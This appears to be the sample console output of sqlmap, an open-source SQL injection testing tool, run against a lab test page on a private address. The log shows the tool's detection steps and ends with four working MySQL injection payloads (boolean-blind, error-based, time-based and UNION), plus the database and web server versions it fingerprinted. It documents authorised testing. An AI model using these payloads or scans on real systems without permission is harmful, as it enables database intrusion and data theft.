 $ python sqlmap.py -u "http://172.16.120.130/sqlmap/mysql/get_int.php?id=1" --batch
{1.0.0.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting at 21:00:27
[21:00:27] [INFO] testing connection to the target URL
[21:00:27] [INFO] heuristics detected web page charset 'ascii'
[21:00:27] [INFO] testing if the target URL is stable
[21:00:28] [INFO] target URL is stable
[21:00:28] [INFO] testing if GET parameter 'id' is dynamic
[21:00:28] [INFO] confirming that GET parameter 'id' is dynamic
[21:00:28] [INFO] GET parameter 'id' is dynamic
[21:00:28] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[21:00:28] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting attacks
[21:00:28] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [
Y/n] Y
[21:00:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:00:28] [WARNING] reflective value(s) found and filtering out
[21:00:28] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[21:00:28] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[21:00:28] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause' injec
table
[21:00:28] [INFO] testing 'MySQL inline queries'
[21:00:28] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[21:00:28] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[21:00:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[21:00:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[21:00:29] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:00:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[21:00:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[21:00:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[21:00:39] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[21:00:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:00:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
(potential) technique found
[21:00:39] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of q
uery columns. Automatically extending the range for current UNION query injection technique test
[21:00:39] [INFO] target URL appears to have 3 columns in query
[21:00:39] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2965=2965
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1 AND (SELECT 9288 FROM(SELECT COUNT(*),CONCAT(0x7170707671,(SELECT (ELT(9288=9288,1))),0x716b766271,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))MpFn)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x7170707671,0x55765449676d58485a7477687376736874664553547a694352447365584e4865
776c6a6742676761,0x716b766271),NULL,NULL-- -
---
[21:00:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[21:00:39] [INFO] fetched data logged to text files under '/home/stamparm/.sqlmap/output/172.16.120.130'
$